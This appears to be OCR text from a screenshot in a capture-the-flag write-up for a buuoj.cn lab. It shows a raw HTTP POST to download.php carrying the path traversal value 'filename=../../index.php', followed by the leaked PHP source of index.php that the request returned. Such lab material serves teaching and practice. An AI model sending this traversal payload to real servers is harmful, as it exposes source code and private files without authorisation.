 1 POST /download.php HTTP/1.1
2 Host: e8dc969d-2133-4be1-b0d4-7a11cd3204be.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://e8dc969d-2133-4be1-b0d4-7a11cd3204be.node3.buuoj.cn
10 Connection: close
11 Referer: http://e8dc969d-2133-4be1-b0d4-7a11cd3204be.node3.buuoj.cn/
12 Cookie: PHPSESSID=e1ad5c5118012794bba848e92ac65766
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../index.php
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>□□□□□□</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">□□□□□□</li>
42 <li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">□□□□□□</label></li>
43 <li class="active ml-auto"><a href="#">□□□ <?php echo
$_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>